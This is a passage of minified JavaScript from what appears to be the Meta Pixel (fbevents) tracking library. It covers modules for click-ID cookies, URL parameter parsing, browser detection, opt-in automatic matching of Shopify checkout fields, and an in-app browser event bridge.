return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=["javascript"];function b(a,b){b=new RegExp("[?#&]"+b.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");b=b.exec(a);if(!b)return null;return!b[2]?"":decodeURIComponent(b[2].replace(/\+/g," "))}function c(c,d){c=b(c,d);if(c!==null&&c!==void 0){d=!0;var e=c.toLowerCase();a.forEach(function(a){e.includes(a)&&(d=!1)});return d?c:null}}function d(a){var c;c=b(f.location.href,a);if(c!=null)return c;c=b(g.referrer,a);return c}j.exports={getURLParameter:b,getURLParameterWithValidationCheck:c,maybeGetParamFromUrlForEbp:d}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties,e=a.setFBP;a.setEventId;var l=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var m=f.getFbeventsModules("SignalsFBEventsURLUtil"),o=m.getURLParameterWithValidationCheck;m=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var q=m.combineFbcParamsFromUrl,s=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");m=f.getFbeventsModules("SignalsPixelCookieUtils");var t=m.readPackedCookie,v=m.writeNewCookie,w=m.writeExistingCookie,x=m.CLICK_ID_PARAMETER,y=m.CLICKTHROUGH_COOKIE_NAME,z=m.CLICKTHROUGH_COOKIE_PARAM,A=m.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,B=m.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,C=m.DEFAULT_FBC_PARAM_CONFIG,D=m.DEFAULT_ENABLE_FBC_PARAM_SPLIT,E=m.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=m.NINETY_DAYS_IN_MS;m=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var G=m.getLocalStorageItem,H=m.setLocalStorageItem,I=m.isLocalStorageSupported;m=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var J=m.getIsSafari;m=f.getFbeventsModules("SignalsFBEventsLogging");var K=m.logError,L=f.getFbeventsModules("signalsFBEventsFeatureGate"),M="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var N=999999999,O="multiFbc";["javascript"];function P(){var a=Math.floor(Math.random()*N),b=Math.floor(Math.random()*N);return a.toString()+b.toString()}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=o(a,x);(c==null||c.trim()=="")&&(c=o(h.referrer,x));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=t(y);if(c!=null&&c.trim()!=""){if(!d)return v(y,c);d.maybeUpdatePayload(c);return w(y,d)}else if(d)return w(y,d);return null}function R(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=q(a,c),(d==null||d.trim()=="")&&(d=q(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=t(y);if(d!=null&&d.trim()!=""){if(!e)return v(y,d);e.maybeUpdatePayload(d);return w(y,e)}else if(e)return w(y,e);return null}function S(a,b){try{if(!I())return;var c=G(O);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return l.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<F}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");H(O,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),K(a,"pixel","cookie")}}function T(){var a=t(A);if(a){w(A,a);return a}a=P();return v(A,a)}m=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",Q);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",T);r(a,"dropOrRefreshFbcCookie",R);r(a,"addToMultiFbcQueue",S);return a}p(b,a);return i(b)}(a);n.exports=new m(function(a,h){var i=null;d.listen(function(a){i=a});var j=C,k=D,l=D,m=D,n=0,o=!1;b.listen(function(a){a=h.getPixel(a);if(a==null)return;var b=h.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(j=b.fbcParamsConfig);l=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:D;m=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:D;k=J()?m:l;b!=null&&b.maxMultiFbcQueueSize!=null&&(n=b.maxMultiFbcQueueSize,o=n>0);if(s(a,h))return;b=Q(g.location.href,i);b!=null&&o&&S(b.pack(),n)});function a(){c.listen(function(a,b,c,d,f){if(s(a,h))return{};c={};d=Q(g.location.href,i);f=R(g.location.href,i,j);if(k&&f){var l=f.pack();c[z]=l;if(o){f=S(f.pack(),n)||l;c[E]=f}}else if(d){l=d.pack();c[z]=d.pack();if(o){f=S(d.pack(),n)||l;c[E]=f}}d=T();if(d){l=d.pack();c[B]=l;e.trigger(a.id,l)}if(L("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=t(M);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var 